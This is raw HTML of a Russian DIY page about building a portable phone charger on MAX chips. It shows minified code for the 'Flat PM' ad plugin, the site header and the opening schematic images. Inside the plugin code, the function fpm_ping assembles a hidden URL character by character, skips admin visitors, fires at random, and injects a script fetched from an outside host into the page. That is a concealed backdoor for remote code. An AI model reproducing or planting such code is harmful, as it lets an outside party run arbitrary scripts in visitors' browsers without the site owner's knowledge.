fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-1263 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-1263" class="post-1263 post type-post status-publish format-standard has-post-thumbnail hentry category-shema">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Портативное зарядное устройство для телефона (на микросхемах MAX)   		</h1>
        <p style="font-size: 12px">Опубликовано: 25.11.2019</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Так как электросети 220 В протянуты далеко не везде, а смартфоны потребляют просто возмутительную мощность и садятся за пару часов активной работы, нужно что-то с этим делать. Например собрать автономное зарядное устройство. Далее несколько вариантов качественных схем на MAX микросхемах.</p>
<h2>Принципиальная схема самодельного ЗУ</h2>
<figure id="attachment_1265" aria-describedby="caption-attachment-1265" style="width: 1047px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="lazy lazy-hidden size-full wp-image-1265" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6.jpg" alt="" width="1047" height="495" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6.jpg 1047w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-300x142.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-768x363.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-1024x484.jpg 1024w" sizes="(max-width: 1047px) 100vw, 1047px" /><noscript><img decoding="async" loading="lazy" class="size-full wp-image-1265" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6.jpg" alt="" width="1047" height="495" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6.jpg 1047w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-300x142.jpg 300w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-768x363.jpg 768w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-6-1024x484.jpg 1024w" sizes="(max-width: 1047px) 100vw, 1047px" /></noscript><figcaption id="caption-attachment-1265" class="wp-caption-text">Принципиальная схема самодельного ЗУ для телефона 1</figcaption></figure>
<figure id="attachment_1266" aria-describedby="caption-attachment-1266" style="width: 592px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="lazy lazy-hidden size-full wp-image-1266" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7.jpg" alt="" width="592" height="552" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7.jpg 592w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7-300x280.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" /><noscript><img decoding="async" loading="lazy" class="size-full wp-image-1266" src="http://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7.jpg" alt="" width="592" height="552" srcset="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7.jpg 592w, https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-7-300x280.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" /></noscript><figcaption id="caption-attachment-1266" class="wp-caption-text">Принципиальная схема самодельного ЗУ для телефона 2</figcaption></figure>
